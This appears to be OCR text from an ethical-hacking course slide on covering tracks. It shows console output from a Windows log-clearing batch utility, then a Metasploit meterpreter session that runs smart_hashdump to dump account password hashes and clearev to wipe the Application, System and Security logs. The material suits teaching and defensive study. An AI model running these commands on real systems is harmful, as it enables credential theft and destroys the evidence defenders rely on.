 The attacker uses the Clear_Event_Viewer_Logs.bat utility to
clear the security, system, and application logs
If the system is exploited with Metasploit, the attacker uses
meterpreter shell to wipe out all the logs from a Windows
system
C:\Windows\System32\cmd.exe
clearing "Microsoft-Windows-DAL-Provider/Analytic"
clearing "Microsoft-Windows-DAL-Provider/Operational"
clearing "Microsoft-Windows-DAMM/Diagnostic"
clearing "Microsoft-Windows-DCLocator/Debug"
clearing "Microsoft-Windows-DDisplay/Analytic"
clearing "Microsoft-Windows-DDisplay/Logging"
clearing "Microsoft-Windows-DLNA-Namespace/Analytic"
clearing "Microsoft-Windows-DNS-Client/Operational"
clearing "Microsoft-Windows-DSC/Admin"
clearing "Microsoft-Windows-DSC/Analytic"
clearing "Microsoft-Windows-DSC/Debug"
clearing "Microsoft-Windows-DSC/Operational"
clearing "Microsoft-Windows-DUI/Diagnostic"
clearing "Microsoft-Windows-DUSER/Diagnostic"
clearing "Microsoft-Windows-DXGI/Analytic"
clearing "Microsoft-Windows-DXGI/Logging"
clearing "Microsoft-Windows-DXP/Analytic"
clearing "Microsoft-Windows-Data-Pdf/Debug"
clearing "Microsoft-Windows-DataIntegrityScan/Admin"
clearing "Microsoft-Windows-DataIntegrityScan/CrashRecovery"
clearing "Microsoft-Windows-DateTimeControlPanel/Analytic"
clearing "Microsoft-Windows-DateTimeControlPanel/Debug"
clearing "Microsoft-Windows-DateTimeControlPanel/Operational"
clearing "Microsoft-Windows-Deduplication/Diagnostic"
clearing "Microsoft-Windows-Deduplication/Operational"
clearing "Microsoft-Windows-Deduplication/Performance"
clearing "Microsoft-Windows-Deduplication/Scrubbing"
clearing "Microsoft-Windows-Defrag-Core/Debug"
clearing "Microsoft-Windows-Deplorch/Analytic"
clearing "Microsoft-Windows-DesktopActivityModerator/Diagnostic"
clearing "Microsoft-Windows-DesktopWindowManager-Diag/Diagnostic"
clearing "Microsoft-Windows-DeviceAssociationService/Performance"
clearing "Microsoft-Windows-DeviceConfidence/Analytic"
clearing "Microsoft-Windows-DeviceGuard/Operational"
clearing "Microsoft-Windows-DeviceGuard/Verbose"
clearing "Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider/Admin"
clearing "Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider/Autopilot"
clearing "Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider/Debug"
clearing "Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider/Operational"
clearing "Microsoft-Windows-DeviceSetupManager/Admin"
clearing "Microsoft-Windows-DeviceSetupManager/Analytic"
clearing "Microsoft-Windows-DeviceSetupManager/Debug"
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/smart_hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WINDOWS11
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220405040218_default_10.10.1.11_windows.hashes_295636.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY bf7ee388b30e6e9f6b86de4c18416716...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Admin:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Jason:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Shiela:1006:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Martin:1007:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > clearev
[*] Wiping 1364 records from Application...
[*] Wiping 2358 records from System...
[*] Wiping 8668 records from Security...
meterpreter >